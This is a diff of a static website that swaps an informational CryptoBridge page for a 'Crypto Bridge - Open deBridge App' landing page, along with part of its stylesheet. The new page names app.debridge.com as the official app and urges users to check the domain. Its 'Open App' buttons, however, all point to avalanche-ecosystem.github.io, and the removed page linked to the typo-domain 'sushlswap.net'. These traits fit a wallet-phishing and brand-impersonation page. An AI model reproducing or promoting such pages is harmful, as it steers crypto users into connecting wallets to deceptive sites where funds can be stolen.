-<a class="cta cta-mini swap-now" data-icon="" data-ticker="HELP" href="https://sushlswap.net/" rel="noopener noreferrer" target="_blank">Open ↗</a>
-</article>
-</div>
-</div>
-</section>
-<section class="section" id="compare"><div class="container"><h2>CryptoBridge vs. a crypto bridge</h2><p class="section-intro">The name can be misleading: CryptoBridge was a DEX brand, while a crypto bridge usually moves assets or messages across chains. For a neutral bridge primer, see <a href="https://ethereum.org/en/bridges/" rel="noopener noreferrer">ethereum.org's bridge overview</a>.</p>
-<div class="table-wrap"><table class="compare-table"><thead><tr><th>Topic</th><th>CryptoBridge</th><th>Typical crypto bridge</th></tr></thead><tbody><tr><td>Primary use</td><td>Order book trading through a DEX interface</td><td>Moving assets or messages between networks</td></tr><tr><td>Status</td><td>Legacy service reported closed</td><td>Depends on the specific protocol</td></tr><tr><td>Main risk</td><td>Shutdown, gateway, and impersonation risk</td><td>Smart-contract, validator, oracle, or custodian risk</td></tr></tbody></table></div></div></section>
-<section class="section" id="faq"><div class="container"><h2>CryptoBridge FAQ</h2><div class="faq-list">
-<details open=""><summary><h3>Is CryptoBridge still operating?</h3></summary><div>No. The legacy CryptoBridge DEX should be treated as closed. Shutdown coverage reported that services were scheduled to terminate in December 2019, with deposits and withdrawals handled on a deadline; see <a href="https://decrypt.co/12679/cryptobridge-closes-leaving-users-little-time-to-extract-funds" rel="noopener noreferrer">Decrypt's report</a>.</div></details>
-<details open=""><summary><h3>Was CryptoBridge a blockchain bridge?</h3></summary><div>No. Despite the name, CryptoBridge was known as a BitShares-based decentralized exchange, not a cross-chain bridge protocol. The relevant architecture is closer to an order book DEX, described in the <a href="https://docs.bitshares.eu/en/master/bts_holders/dex.html" rel="noopener noreferrer">BitShares DEX documentation</a>.</div></details>
-<details><summary><h3>Can old CryptoBridge funds be withdrawn now?</h3></summary><div>Do not assume that. Public shutdown reporting described a final withdrawal window years ago, and any later recovery claim should be verified with extreme care. Cointelegraph covered the closure and deadline context in its <a href="https://cointelegraph.com/news/cryptobridge-decentralized-exchange-shuts-down-citing-regulations-markets" rel="noopener noreferrer">shutdown article</a>.</div></details>
-<details><summary><h3>Is crypto-bridge.co the official CryptoBridge?</h3></summary><div>Treat it as a separate, unverified site unless ownership is independently proven. ScamAdviser lists risk signals for crypto-bridge.co, including recent registration and hidden WHOIS details, in its <a href="https://www.scamadviser.com/check-website/crypto-bridge.co" rel="noopener noreferrer">site review</a>.</div></details>
-<details><summary><h3>What was BridgeCoin?</h3></summary><div>BridgeCoin, or BCO, was the historical token associated with CryptoBridge's funding and staking messaging. That does not make any current BCO reward claim active or reliable. The old CryptoBridge Medium account described the original model in its <a href="https://medium.com/%40cryptobridge/cryptobridge-funding-model-no-ico-no-premine-fair-distributed-2060d342bd28" rel="noopener noreferrer">funding-model post</a>.</div></details>
-<details><summary><h3>What should I check before using a similarly named crypto site?</h3></summary><div>Verify the domain history, operator identity, wallet permissions, support channels, and independent reporting before connecting anything. For bridge-specific risks, ethereum.org gives a neutral overview of bridge trust models in its <a href="https://ethereum.org/en/bridges/" rel="noopener noreferrer">bridge guide</a>.</div></details>
-</div></div></section>
-</main>
-<footer class="site-footer"><div class="container">
-<nav aria-label="Footer" class="footer-nav"><a href="#how-it-worked">How it worked</a><a href="#status">Status</a><a href="#fees-security">Fees security</a><a href="#historical-pieces">Historical pieces</a><a href="#verification-checks">Verification checks</a><a href="#faq">FAQ</a></nav>
-<p class="footer-note">Not the official CryptoBridge app — verify the domain before connecting a wallet. Information on this page is for educational purposes only and is not financial advice.</p>
-<p class="footer-meta"><a href="#top">Back to top ↑</a></p>
-</div></footer>
-<script defer="" src="static/app.js"></script>
-</body></html>+<!doctype html>
+<html lang="en"><head>
+<meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
+<title>Crypto Bridge - Open deBridge App</title><meta name="description" content="crypto bridge access for cross-chain swaps and transfers via deBridge. Connect wallet, review the route, and open the official app.">
+<meta name="robots" content="index,follow,max-image-preview:large">
+<link rel="canonical" href="https://cryptobridge-com.github.io/"><meta name="theme-color" content="#FFFFFF">
+<meta property="og:type" content="website"><meta property="og:title" content="Crypto Bridge - Open deBridge App"><meta property="og:description" content="crypto bridge access for cross-chain swaps and transfers via deBridge. Connect wallet, review the route, and open the official app.">
+<meta property="og:url" content="https://cryptobridge-com.github.io/"><meta property="og:image" content="https://cryptobridge-com.github.io/og-cover.png"><meta property="og:locale" content="en">
+<meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Crypto Bridge - Open deBridge App"><meta name="twitter:description" content="crypto bridge access for cross-chain swaps and transfers via deBridge. Connect wallet, review the route, and open the official app."><meta name="twitter:image" content="https://cryptobridge-com.github.io/og-cover.png">
+<link rel="icon" href="favicon.png" type="image/png"><link rel="manifest" href="site.webmanifest"><link rel="apple-touch-icon" href="static/icon-180.png">
+<link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
+<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@500;600;700&family=Inter:wght@400;500;600;700&display=swap">
+<link rel="stylesheet" href="static/style.css">
+<script type="application/ld+json">{"@context": "https://schema.org", "@graph": [{"@type": "WebSite", "@id": "https://cryptobridge-com.github.io/#website", "url": "https://cryptobridge-com.github.io/", "name": "deBridge"}, {"@type": "WebPage", "@id": "https://cryptobridge-com.github.io/#webpage", "url": "https://cryptobridge-com.github.io/", "name": "Crypto Bridge - Open deBridge App", "description": "crypto bridge access for cross-chain swaps and transfers via deBridge. Connect wallet, review the route, and open the official app.", "inLanguage": "en", "isPartOf": {"@id": "https://cryptobridge-com.github.io/#website"}}, {"@type": "Organization", "@id": "https://cryptobridge-com.github.io/#org", "name": "deBridge", "url": "https://cryptobridge-com.github.io/", "logo": "https://cryptobridge-com.github.io/og-cover.png", "sameAs": ["https://x.com/deBridge", "https://github.com/debridge-finance", "https://www.coingecko.com/en/coins/debridge", "https://defillama.com/protocol/debridge"]}, {"@type": "WebApplication", "@id": "https://cryptobridge-com.github.io/#app", "name": "Crypto Bridge", "url": "https://cryptobridge-com.github.io/", "applicationCategory": "FinanceApplication", "operatingSystem": "Web", "browserRequirements": "Requires JavaScript", "description": "crypto bridge access for cross-chain swaps and transfers via deBridge. Connect wallet, review the route, and open the official app.", "featureList": ["Official app: app.debridge.com", "Non-custodial execution layer", "EVM chains and Solana"], "isPartOf": {"@id": "https://cryptobridge-com.github.io/#website"}}, {"@type": "FAQPage", "@id": "https://cryptobridge-com.github.io/#faq", "inLanguage": "en", "mainEntity": [{"@type": "Question", "name": "What is deBridge?", "acceptedAnswer": {"@type": "Answer", "text": "deBridge is a non-custodial execution layer for same-chain and cross-chain actions. It powers swaps, bridge-like transfers, messaging and execution workflows through the deBridge Liquidity Network. For users, that means the app can quote a source asset and destination outcome rather than only moving a wrapped token from one chain to another."}}, {"@type": "Question", "name": "Is deBridge a bridge or a DEX?", "acceptedAnswer": {"@type": "Answer", "text": "deBridge functions more like a cross-chain execution layer than a single-purpose bridge or DEX. It can handle same-chain swaps, cross-chain swaps and programmable actions. The user experience may look like a bridge because you choose a source and destination chain, but the underlying route can include solver liquidity and swaps."}}, {"@type": "Question", "name": "What is the DBR token?", "acceptedAnswer": {"@type": "Answer", "text": "DBR is the token associated with deBridge. Market price, circulating supply and exchange listings should be checked on established data pages such as CoinGecko, while protocol mechanics should be checked in official deBridge resources. Do not trust DBR contract addresses posted in ads, replies or direct messages without verifying against official sources."}}, {"@type": "Question", "name": "Can deBridge move USDC to Base?", "acceptedAnswer": {"@type": "Answer", "text": "Yes, Base is listed among supported deBridge chains, and USDC is described as a reserve asset across supported chains. Route availability still depends on the live app quote, source-chain liquidity and token form. Always verify whether the destination output is native USDC, bridged USDC or another representation before signing."}}, {"@type": "Question", "name": "What happens if deBridge fails?", "acceptedAnswer": {"@type": "Answer", "text": "The deBridge docs state that if a transaction fails before an order is created, funds remain in the user's wallet. If an order is created but not fulfilled, users can cancel and reclaim tokens through the documented flow. The exact action depends on order status, so use the official app or order tracker before signing recovery transactions."}}, {"@type": "Question", "name": "Does deBridge support Solana?", "acceptedAnswer": {"@type": "Answer", "text": "Yes. The official supported-chains documentation lists Solana along with EVM networks. Because Solana and EVM wallets have different address formats and signing flows, users should carefully check the recipient address and destination token in the live app before bridging or swapping across those ecosystems."}}]}]}</script>
+</head><body>
+<header class="site-header">
+  <a class="brand" href="#top" aria-label="deBridge"><img class="brand-mark" src="favicon.png" alt="" width="34" height="34"><span class="brand-name">deBridge</span></a>
+  <nav class="site-nav" aria-label="Primary"><ul class="nav-list"><li><a href="#about">About</a></li><li><a href="#facts">Overview</a></li><li><a href="#faq">FAQ</a></li></ul></nav>
+  <span class="header-spacer"></span>
+  <a class="btn btn-dark header-cta" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open App ↗</a>
+  <button class="nav-toggle" aria-label="Menu" aria-expanded="false"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"><path d="M4 7h16M4 12h16M4 17h16"/></svg></button>
+</header>
+<main id="top">
+  <section class="hero">
+    <div class="hero-deco" aria-hidden="true"><span class="strip"></span><span class="d1"></span><span class="d2"></span><span class="d3"></span><span class="d4"></span><span class="d5"></span></div>
+    <div class="container">
+      <h1>Crypto Bridge</h1>
+      <div class="bridge-widget" role="group" aria-label="deBridge preview"><div class="bw-field"><span class="bw-coin"><img src="static/usdc.png" alt="USDC" width="36" height="36"></span><span class="bw-meta"><span class="bw-amount">0</span><span class="bw-sub"><b>USDC</b> · Ethereum</span></span></div><button class="bw-switch" type="button" aria-label="Switch"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 9h13M17 9l-4-4M17 9l-4 4M20 15H7M7 15l4-4M7 15l4 4"/></svg></button><div class="bw-field"><span class="bw-coin"><img src="static/usdc.png" alt="USDC" width="36" height="36"></span><span class="bw-meta"><span class="bw-amount">0.0</span><span class="bw-sub"><b>USDC</b> · Base</span></span></div><a class="btn btn-dark bw-go" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open App ↗</a></div><div class="bw-netrow"><span class="nl">Networks</span><img src="static/net-ethereum.png" alt="Ethereum" loading="lazy"><img src="static/net-solana.png" alt="Solana" loading="lazy"><img src="static/net-arbitrum.png" alt="Arbitrum" loading="lazy"><img src="static/net-avalanche.png" alt="Avalanche" loading="lazy"><img src="static/net-bnb.png" alt="BNB Chain" loading="lazy"><img src="static/net-polygon.png" alt="Polygon" loading="lazy"><img src="static/net-optimism.png" alt="Optimism" loading="lazy"></div>
+      <div class="hero-go"><a class="btn btn-green" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open deBridge ↗</a></div>
+      <p class="hero-note">Live preview — open the official deBridge app from your own wallet.</p>
+      <div class="trust-row"><span class="trust-chip">Official app: app.debridge.com</span><span class="trust-chip">Non-custodial execution layer</span><span class="trust-chip">EVM chains and Solana</span></div>
+    </div>
+  </section>
+  <section class="section" id="about"><div class="container"><h2>What is Crypto Bridge?</h2><div class="capsule"><strong>deBridge</strong> is a non-custodial execution layer for same-chain and cross-chain actions; its <a href='https://docs.debridge.com/'>official docs</a> describe 0-TVL execution, DLN settlement, <a class="inline-link" href="https://ethereum.org/bridges/" rel="noopener noreferrer">messaging</a>, and recovery paths for unfulfilled orders.</div></div></section>
+  <section class="section" id="facts"><div class="container"><h2>Crypto Bridge at a glance</h2><div class="facts"><div class="f"><small>Category</small><b>Cross-chain execution and bridge</b></div><div class="f"><small>Network</small><b><a class="inline-link" href="https://ethereum.org/developers/docs/evm/" rel="noopener noreferrer">EVM chains</a> and Solana</b></div><div class="f"><small>Token</small><b>DBR</b></div><div class="f"><small>Custody</small><b><a class="inline-link" href="https://www.investopedia.com/terms/n/noncustodial-wallet.asp" rel="noopener noreferrer">Non-custodial</a>, 0-TVL architecture</b></div><div class="f"><small>Official app</small><b>app.debridge.com</b></div></div></div></section>
+  <section class="section section-alt"><div class="container"><h2>deBridge crypto bridge supported chains</h2><div class="intent-a">deBridge supports cross-chain and same-chain execution across a broad set of networks. The official supported-chains page lists Ethereum, <a class="inline-link" href="https://www.coingecko.com/en/coins/solana" rel="noopener noreferrer">Solana</a>, <a class="inline-link" href="https://docs.arbitrum.io/build-decentralized-apps/token-bridging/token-bridge-erc20" rel="noopener noreferrer">Arbitrum</a>, Avalanche, BNB Chain, Polygon, Optimism, Base, Linea, Flow, Story, Cronos, HyperEVM, Sei, Monad, TRON, Injective and MegaEth. Product availability can still vary by token, route and solver liquidity. For a user searching for a crypto bridge, the important step is to confirm both the source and destination chain in the live deBridge app and verify that the output token is the asset you actually want to receive.</div></div></section><section class="section"><div class="container"><h2>deBridge fees and supported tokens</h2><div class="intent-a">deBridge costs depend on the selected route, token pair, source chain, destination chain and execution product. The docs separate chain support from DLN fee details and explain that <a class="inline-link" href="https://www.investopedia.com/terms/r/reserve-currency.asp" rel="noopener noreferrer">reserve assets</a> include ETH on several EVM networks, wETH on Avalanche, BNB Chain and Polygon, USDC on supported chains and USDT on TRON. Non-reserve assets can be handled through swaps into reserve assets, <a class="inline-link" href="https://www.ledger.com/academy/whats-a-blockchain-bridge" rel="noopener noreferrer">cross-chain transfer</a> and destination swaps. Users should review the app quote for received amount, included fees, solver route and cancellation conditions before signing.</div></div></section><section class="section section-alt"><div class="container"><h2>How deBridge 0-TVL crypto bridge works</h2><div class="intent-a">deBridge is not a traditional <a class="inline-link" href="https://academy.binance.com/en/glossary/lock-and-mint" rel="noopener noreferrer">lock-and-mint bridge</a> with large shared liquidity pools. Its docs describe a non-custodial 0-TVL execution model where user funds pass through <a class="inline-link" href="https://www.ibm.com/topics/smart-contracts" rel="noopener noreferrer">smart contracts</a> on a per-order basis and solvers provide liquidity on demand. If an order is created but not fulfilled, the documentation says users can cancel and reclaim their tokens. This model is why deBridge often appears in searches for safer crypto bridge architecture, but users still need to validate the app domain, recipient address, token and route details.</div></div></section><section class="section"><div class="container"><h2>deBridge transaction stuck or not fulfilled</h2><div class="intent-a">If a deBridge route is not fulfilled after an order is created, the official docs describe cancellation and recovery flows rather than permanent custody by a solver. Users should first check the order in the app or deExplorer, confirm whether the <a class="inline-link" href="https://www.gemini.com/cryptopedia/crypto-bridge-cross-chain-bridge" rel="noopener noreferrer">source transaction</a> created an order, and read the status shown for fulfillment or cancellation. Do not sign recovery transactions from random support links. Use only the official app and documentation, and compare the <a class="inline-link" href="https://www.coinbase.com/learn/crypto-basics/what-is-a-wallet" rel="noopener noreferrer">wallet address</a>, chain, order ID and refund asset before confirming any cancellation.</div></div></section>
+  <section class="section"><div class="container"><h2>How to bridge Crypto Bridge</h2><ol class="steps"><li><b>Open the app</b><span>Use the primary CTA to open app.debridge.com and connect the wallet you intend to send from.</span></li><li><b>Choose the route</b><span>Select the <a class="inline-link" href="https://docs.arbitrum.io/how-arbitrum-works/deep-dives/token-bridging" rel="noopener noreferrer">source chain</a>, source token, <a class="inline-link" href="https://ar5iv.labs.arxiv.org/html/2210.00264" rel="noopener noreferrer">destination chain</a>, destination token, and recipient wallet.</span></li><li><b>Review the quote</b><span>Check the expected output, network, token, route details, fees, limits, and recovery terms before signing.</span></li><li><b>Sign and track</b><span>Approve only the required wallet prompts, then monitor the order in the app or deExplorer.</span></li></ol><div class="cta-band"><div><p>Ready to bridge?</p><p class="sub">Open the official deBridge app and verify the domain before you sign.</p></div><a class="btn btn-green" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open deBridge ↗</a></div></div></section>
+  <section class="section"><div class="container"><h2>deBridge vs traditional crypto bridges</h2><div class="cmp-wrap"><table class="cmp-table"><thead><tr><th>Dimension</th><th>deBridge</th><th>Traditional bridge</th></tr></thead><tbody><tr><td>Architecture</td><td>0-TVL, solver-based execution through DLN</td><td>Often <a class="inline-link" href="https://docs.uniswap.org/concepts/protocol/liquidity-providers" rel="noopener noreferrer">shared liquidity pools</a> or lock-and-mint contracts</td></tr><tr><td>Asset flow</td><td>Per-order source contract and destination fulfillment</td><td>Varies by bridge design</td></tr><tr><td>Recovery</td><td>Docs describe cancellation and reclaim paths</td><td>Depends on bridge and message state</td></tr><tr><td>Best fit</td><td>Cross-chain swaps and executable outcomes</td><td>Simple transfers on supported canonical paths</td></tr></tbody></table></div></div></section>
+  <section class="section section-alt" id="faq"><div class="container"><h2>Crypto Bridge FAQ</h2><div class="faq-list"><details open><summary><h3>What is deBridge?</h3></summary><div>deBridge is a non-custodial execution layer for same-chain and cross-chain actions. It powers swaps, bridge-like transfers, messaging and execution workflows through the deBridge Liquidity Network. For users, that means the app can quote a source asset and destination outcome rather than only moving a <a class="inline-link" href="https://www.ledger.com/academy/whats-a-blockchain-bridge" rel="noopener noreferrer">wrapped token</a> from one chain to another.</div></details><details><summary><h3>Is deBridge a bridge or a DEX?</h3></summary><div>deBridge functions more like a cross-chain execution layer than a single-purpose bridge or DEX. It can handle same-chain swaps, cross-chain swaps and programmable actions. The user experience may look like a bridge because you choose a source and destination chain, but the underlying route can include solver liquidity and swaps.</div></details><details><summary><h3>What is the DBR token?</h3></summary><div>DBR is the token associated with deBridge. Market price, <a class="inline-link" href="https://www.coingecko.com/en/glossary/circulating-supply" rel="noopener noreferrer">circulating supply</a> and exchange listings should be checked on established data pages such as CoinGecko, while protocol mechanics should be checked in official deBridge resources. Do not trust DBR contract addresses posted in ads, replies or direct messages without verifying against official sources.</div></details><details><summary><h3>Can deBridge move USDC to Base?</h3></summary><div>Yes, Base is listed among supported deBridge chains, and USDC is described as a reserve asset across supported chains. Route availability still depends on the live app quote, source-chain liquidity and token form. Always verify whether the destination output is native USDC, bridged USDC or another representation before signing.</div></details><details><summary><h3>What happens if deBridge fails?</h3></summary><div>The deBridge docs state that if a transaction fails before an order is created, funds remain in the user's wallet. If an order is created but not fulfilled, users can cancel and reclaim tokens through the documented flow. The exact action depends on order status, so use the official app or order tracker before signing recovery transactions.</div></details><details><summary><h3>Does deBridge support Solana?</h3></summary><div>Yes. The official supported-chains documentation lists Solana along with EVM networks. Because Solana and EVM wallets have different address formats and signing flows, users should carefully check the recipient address and destination token in the live app before bridging or swapping across those ecosystems.</div></details></div></div></section>
+</main>
+<footer class="site-footer"><div class="container">
+  <div class="footer-grid"></div>
+  <p class="footer-note">Not the official app; verify app.debridge.com before connecting a wallet. Educational content only, not financial advice.</p>
+  <p class="footer-meta"><a href="#top">Back to top ↑</a></p>
+</div></footer>
+<script src="static/app.js" defer></script>
+</body></html>
--- a/static/style.css
+++ b/static/style.css
@@ -1,613 +1,662 @@
-/* =========================================================================
-   Landing page theme
-   Readable / un-minified by request. Single external stylesheet.
-   Sections: tokens · base · frame · header · hero · widget · sections ·
-   coin grid · steps · capsule · table · trust · faq · footer · motion · responsive
-   ========================================================================= */
-
-:root {
-  /* ---- color: near-black green base, emerald/jade accents (no gold) ---- */
-  --bg:        #080F0E;
-  --bg-2:      #0C1614;
-  --surface:   #13201E;
-  --surface-2: #1C302E;
-  --surface-3: #274541;
-  --ink:       #F4F9F8;
-  --ink-2:     #E0EBEA;
-  --muted:     #9CB4B1;
-  --muted-2:   #678380;
-  --line:   rgba(255, 255, 255, 0.08);
-  --line-2: rgba(255, 255, 255, 0.14);
-  --line-3: rgba(76, 242, 219, 0.22);
-
-  --green:      #16C3AB;  /* emerald */
-  --green-mint: #19DEC3;  /* light mint */
-  --green-pale: #4CF2DB;  /* pale highlight */
-  --green-deep: #0F8B7B;  /* deep */
-  --green-ink:  #0A0C12;  /* text on green buttons */
-  --green-soft: rgba(22, 195, 171, 0.12);
-  --green-glow: rgba(22, 195, 171, 0.34);
-  --grad: linear-gradient(135deg, #4CF2DB 0%, #16C3AB 45%, #0F8B7B 100%);
-  --grad-text: linear-gradient(120deg, #4CF2DB 0%, #16C3AB 55%, #16C3AB 100%);
-
-  /* ---- shape / depth ---- */
-  --radius-sm: 10px;
-  --radius:    14px;
-  --radius-lg: 20px;
-  --radius-xl: 26px;
-  --shadow:    0 30px 80px -34px rgba(0, 0, 0, 0.75);
-  --shadow-sm: 0 10px 30px -18px rgba(0, 0, 0, 0.7);
-
-  /* ---- type / layout ---- */
-  --disp: "Space Grotesk", -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
-  --font: "Inter", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
-  --container: 1180px;
-}
-
-/* ---------------------------------------------------------------- base --- */
-* { box-sizing: border-box; margin: 0; padding: 0; }
-
-html { background: var(--bg); -webkit-text-size-adjust: 100%; scroll-behavior: smooth; }
-
-body {
-  min-height: 100vh;
-  min-width: 320px;
-  display: flex;
-  flex-direction: column;
-  font-family: var(--font);
-  font-size: 17px;
-  line-height: 1.65;
-  color: var(--ink);
-  background:
-    radial-gradient(900px 560px at 80% 22%, rgba(22, 195, 171, 0.12), transparent 60%),
-    radial-gradient(720px 520px at 2% 2%, rgba(22, 195, 171, 0.07), transparent 58%),
-    var(--bg);
-  -webkit-font-smoothing: antialiased;
-  overflow-x: hidden;
-  overflow-wrap: break-word;
-}
-
-a { color: inherit; text-decoration: none; }
-button, input, select { font: inherit; color: inherit; }
-img, svg { display: block; max-width: 100%; }
-ul { list-style: none; }
-
-:focus-visible {
-  outline: 2px solid var(--green);
-  outline-offset: 2px;
-  border-radius: 6px;
-}
-
-h1, h2, h3 { font-family: var(--disp); font-weight: 700; letter-spacing: -0.02em; line-height: 1.15; }
-
-.container { width: 100%; max-width: var(--container); margin-inline: auto; padding-inline: clamp(18px, 4vw, 40px); }
-
-.section { padding: clamp(46px, 7vw, 84px) 0; }
-.section-alt { background: linear-gradient(180deg, rgba(255, 255, 255, 0.015), transparent 40%), var(--bg-2); }
-.section > .container > h2 {
-  font-size: clamp(1.7rem, 3.2vw, 2.4rem);
-  margin-bottom: 8px;
-}
-.section-intro {
-  color: var(--muted);
-  max-width: 70ch;
-  margin-bottom: clamp(22px, 3vw, 34px);
-  font-size: 1.04rem;
-}
-.eyebrow-free { /* deliberate marker: NO eyebrow pills on this page */ }
-
-/* gradient-green page frame (mask trick) */
-body::after {
-  content: "";
-  position: fixed;
-  inset: 9px;
-  border-radius: 22px;
-  padding: 1.5px;
-  z-index: 60;
-  pointer-events: none;
-  background: linear-gradient(125deg,
-    var(--green-glow),
-    rgba(22, 195, 171, 0.22) 30%,
-    transparent 55%,
-    var(--green-soft) 80%,
-    var(--green-glow));
-  -webkit-mask: linear-gradient(#000 0 0) content-box, linear-gradient(#000 0 0);
-  -webkit-mask-composite: xor;
-          mask-composite: exclude;
-}
-
-/* --------------------------------------------------------------- buttons - */
-.cta {
-  display: inline-flex;
-  align-items: center;
-  justify-content: center;
-  gap: 9px;
-  border: 0;
-  cursor: pointer;
-  font-family: var(--disp);
-  font-weight: 600;
-  border-radius: 999px;
-  transition: transform 0.16s ease, box-shadow 0.2s ease, filter 0.18s ease, border-color 0.16s, background 0.16s, color 0.16s;
-  white-space: nowrap;
-}
-.cta-primary {
-  padding: 14px 28px;
-  font-size: 1rem;
-  color: var(--green-ink);
-  background: var(--grad);
-  box-shadow: 0 14px 34px -10px var(--green-glow), inset 0 1px 0 rgba(255, 255, 255, 0.4);
-  position: relative;
-  overflow: hidden;
-}
-.cta-primary::after {
-  content: "";
-  position: absolute;
-  top: 0; left: -60%;
-  width: 40%; height: 100%;
-  background: linear-gradient(100deg, transparent, rgba(255, 255, 255, 0.55), transparent);
-  transform: skewX(-18deg);
-  animation: sheen 5.5s ease-in-out infinite;
-}
-.cta-primary:hover { transform: translateY(-2px); filter: brightness(1.05); box-shadow: 0 20px 44px -10px var(--green-glow), inset 0 1px 0 rgba(255, 255, 255, 0.4); }
-.cta-secondary {
-  padding: 13px 24px;
-  font-size: 0.96rem;
-  color: var(--green-mint);
-  border: 1px solid var(--line-3);
-  background: var(--green-soft);
-}
-.cta-secondary:hover { border-color: var(--green); color: var(--green-pale); transform: translateY(-1px); }
-.cta-ghost {
-  padding: 11px 20px;
-  font-size: 0.92rem;
-  color: var(--ink);
-  border: 1px solid var(--line-2);
-}
-.cta-ghost:hover { border-color: var(--green); color: var(--green-pale); background: var(--green-soft); }
-.cta-mini {
-  padding: 9px 16px;
-  font-size: 0.84rem;
-  color: var(--green-ink);
-  background: var(--grad);
-  box-shadow: 0 10px 22px -12px var(--green-glow);
-}
-.cta-mini:hover { transform: translateY(-1px); filter: brightness(1.06); }
-
-/* ---------------------------------------------------------------- header - */
-.site-header {
-  position: sticky;
-  top: 0;
-  z-index: 40;
-  display: flex;
-  align-items: center;
-  gap: 18px;
-  padding: 14px clamp(18px, 4vw, 40px);
-  background: rgba(6, 16, 11, 0.72);
-  backdrop-filter: blur(14px);
-  border-bottom: 1px solid var(--line);
-}
-.brand { display: inline-flex; align-items: center; gap: 11px; }
-.brand-mark { width: 34px; height: 34px; flex: none; filter: drop-shadow(0 6px 16px var(--green-glow)); }
-.brand h1 {
-  font-size: 1.16rem;
-  font-weight: 700;
-  letter-spacing: -0.01em;
-  white-space: nowrap;
-}
-.site-nav { margin-left: 6px; }
-.nav-list { display: flex; align-items: center; gap: 4px; }
-.nav-list a {
-  display: inline-flex;
-  padding: 8px 13px;
-  border-radius: 10px;
-  color: var(--muted);
-  font-size: 0.9rem;
-  font-weight: 500;
-  transition: color 0.16s, background 0.16s;
-}
-.nav-list a:hover { color: var(--ink); background: var(--green-soft); }
-.header-spacer { flex: 1; }
-.nav-toggle {
-  display: none;
-  width: 42px; height: 42px;
-  border-radius: 12px;
-  border: 1px solid var(--line-2);
-  background: transparent;
-  color: var(--ink);
-  align-items: center;
-  justify-content: center;
-}
-.nav-toggle svg { width: 20px; height: 20px; }
-
-/* language switcher */
-.lang-switch { position: relative; }
-.lang-switch summary { list-style: none; cursor: pointer; display: inline-flex; align-items: center; gap: 7px; padding: 9px 13px; border: 1px solid var(--line-2); border-radius: 999px; color: var(--muted); font-size: 0.86rem; font-weight: 600; transition: color .16s, border-color .16s; }
-.lang-switch summary::-webkit-details-marker { display: none; }
-.lang-switch summary svg { width: 16px; height: 16px; }
-.lang-switch summary:hover { color: var(--ink); border-color: var(--green); }
-.lang-menu { position: absolute; top: calc(100% + 8px); right: 0; z-index: 50; display: grid; gap: 2px; min-width: 168px; max-height: 60vh; overflow: auto; padding: 8px; background: var(--surface-2); border: 1px solid var(--line-2); border-radius: var(--radius); box-shadow: var(--shadow); }
-.lang-menu a { padding: 8px 12px; border-radius: 8px; color: var(--muted); font-size: 0.9rem; }
-.lang-menu a:hover { color: var(--ink); background: var(--green-soft); }
-.lang-menu a.is-active { color: var(--green-mint); background: var(--green-soft); }
-
-/* ------------------------------------------------------------------ hero - */
-.hero { padding: clamp(26px, 5vw, 60px) 0 clamp(30px, 5vw, 56px); }
-.hero-grid {
-  display: grid;
-  grid-template-columns: 1.04fr 0.96fr;
-  align-items: center;
-  gap: clamp(28px, 4vw, 56px);
-}
-.hero-copy { max-width: 560px; }
-.hero-title {
-  font-size: clamp(2.3rem, 5.4vw, 3.9rem);
-  line-height: 1.04;
-  letter-spacing: -0.03em;
-}
-.hero-title .g {
-  background: var(--grad-text);
-  -webkit-background-clip: text;
-          background-clip: text;
-  color: transparent;
-}
-.lead {
-  margin-top: 20px;
-  color: var(--muted);
-  font-size: clamp(1.02rem, 1.3vw, 1.16rem);
-  line-height: 1.6;
-  max-width: 50ch;
-}
-.lead strong { color: var(--green-mint); font-weight: 600; }
-.hero-cta-row { margin-top: 28px; display: flex; gap: 13px; flex-wrap: wrap; }
-.hero-note { margin-top: 16px; font-size: 0.78rem; color: var(--muted-2); }
-
-/* ----------------------------------------------------------- swap widget - */
-.hero-widget { position: relative; }
-.swap-widget {
-  position: relative;
-  z-index: 2;
-  background: linear-gradient(165deg, var(--surface), var(--bg-2));
-  border: 1px solid var(--line-2);
-  border-radius: var(--radius-xl);
-  padding: 22px;
-  box-shadow: var(--shadow), inset 0 1px 0 rgba(255, 255, 255, 0.06);
-  backdrop-filter: blur(6px);
-}
-.swap-widget-head {
-  display: flex;
-  align-items: center;
-  justify-content: space-between;
-  margin-bottom: 14px;
-  font-family: var(--disp);
-  font-weight: 600;
-  font-size: 0.95rem;
-}
-.swap-widget-head .badge {
-  font-size: 0.64rem;
-  font-weight: 700;
-  letter-spacing: 0.05em;
-  text-transform: uppercase;
-  color: var(--green-mint);
-  background: var(--green-soft);
-  border: 1px solid var(--line-3);
-  padding: 4px 9px;
-  border-radius: 999px;
-}
-.swap-row {
-  background: var(--surface);
-  border: 1px solid var(--line);
-  border-radius: var(--radius);
-  padding: 14px 16px;
-  display: flex;
-  align-items: center;
-  justify-content: space-between;
-  gap: 12px;
-}
-.swap-row .swap-label { font-size: 0.74rem; color: var(--muted); text-transform: uppercase; letter-spacing: 0.05em; }
-.swap-row .swap-amount { font-family: var(--disp); font-size: 1.45rem; font-weight: 700; letter-spacing: -0.02em; color: var(--ink); font-variant-numeric: tabular-nums; }
-.swap-col { display: flex; flex-direction: column; gap: 4px; min-width: 0; }
-.token-chip {
-  display: inline-flex;
-  align-items: center;
-  gap: 9px;
-  padding: 8px 12px 8px 8px;
-  border-radius: 999px;
-  background: var(--surface-2);
-  border: 1px solid var(--line-2);
-  font-family: var(--disp);
-  font-weight: 600;
-  font-size: 0.95rem;
-  flex: none;
-}
-.token-chip img {
-  width: 28px; height: 28px;
-  border-radius: 50%;
-  background: #fff;
-  padding: 1px;
-}
-/* the morphing icon stack */
-.token-icon-morph { position: relative; width: 28px; height: 28px; flex: none; }
